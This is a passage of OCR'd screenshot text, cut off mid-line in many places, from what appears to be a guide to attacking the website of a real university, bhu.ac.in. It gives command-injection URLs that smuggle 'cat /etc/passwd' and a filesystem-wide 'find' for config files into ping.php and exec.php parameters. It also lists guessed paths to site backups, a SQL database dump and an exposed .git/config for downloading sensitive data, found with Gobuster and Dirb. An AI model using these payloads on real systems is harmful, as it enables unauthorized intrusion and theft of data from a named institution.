
https://bhu.ac.in/ping.php?ip=127.0.0.1; cat /etc/p
output of
would appear on the page.
/etc/passwd
https://bhu.ac.in/exec.php?cmd=find / -name "*confi
– to locate sensitive configuration files acro
2>/dev/null
filesystem.
Sensitive File Disclosure – Direct Downloads:
From your 
directory enumeration (
,
), you might hav
Gobuster
Dirb
identified direct links to sensitive files.
https://bhu.ac.in/backup/bhu_site_2024-03-22.zip
https://bhu.ac.in/database_dump.sql
(reveals Git repo
https://bhu.ac.in/admin/.git/config
information, sometimes credentials)
These are often overlooked by administrators and can c
copies of the website, including source code, images, and,
database backups with all the unencrypted data or hashe
A simple HTTP GET request is all that's needed to "dump"
information.